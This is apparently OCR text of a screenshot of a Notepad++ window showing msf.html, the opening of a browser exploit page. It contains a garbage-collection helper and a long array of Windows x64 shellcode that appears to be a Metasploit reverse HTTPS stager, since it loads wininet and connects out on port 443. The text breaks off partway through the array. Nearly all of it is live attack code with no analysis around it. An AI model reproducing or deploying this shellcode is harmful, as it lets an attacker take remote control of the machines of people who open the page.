 D:\phpStudy\PHPTutorial\WWW\av\msf.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
msf.html
1 <script>
2 function gc() {
3 for (var i = 0; i < 0x80000; ++i) {
4 var a = new ArrayBuffer();
5 }
6 }
7 let shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,
0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,
0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,
0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,
0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,
0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,
0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,
0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,
0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,0x77,
0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,
0x07,0xff,0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,
0xba,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x73,0x5a,0x48,0x89,0xc1,0x41,0xb8,0xbb,0x01,0x00,0x00,0x4d,
0x31,0xc9,0x41,0x51,0x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x59,
0x5b,0x48,0x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,0x4d,0x31,0xc9,0x52,0x68,0x00,0x02,0x40,0x84,0x52,
0x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0x5f,0x48,
0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0xff,0xff,0xff,0xff,0x4d,0x31,0xc9,0x52,0x52,0x41,0xba,0x2d,
0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x85,0x9d,0x01,0x00,0x00,0x48,0xff,0xcf,0x0f,0x84,0x8c,0x01,
0x00,0x00,0xeb,0xd3,0xe9,0xe4,0x01,0x00,0x00,0xe8,0xa2,0xff,0xff,0xff,0x2f,0x66,0x6a,0x5a,0x33,0x00,
0x73,0xf6,0x22,0x82,0x0a,0xab,0x8e,0x7a,0xa3,0x99,0x55,0xf2,0x4a,0x57,0xf7,0x15,0xf3,0x04,0x65,0xfb,
0xbf,0xb4,0xed,0xa3,0x9e,0x87,0x77,0x71,0x79,0x68,0xe9,0xec,0xe3,0x72,0x19,0x58,0x06,0xeb,0x7b,0x87,
0x6a,0x92,0xcb,0xdf,0xd1,0xa0,0xc7,0x46,0x5f,0xc3,0xc9,0x49,0x9d,0x3b,0x5e,0x80,
0x25,0x41,0x2e,0x0c,0xbf,0x6b,0xdd,0x94,0x5d,0xa5,0x51,0xf9,0x44,0x00,0x55,0x73,0x65,0x72,0x2d,0x41,
0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x34,0x2e,0x30,0x20,0x28,0x63,
潇湘信安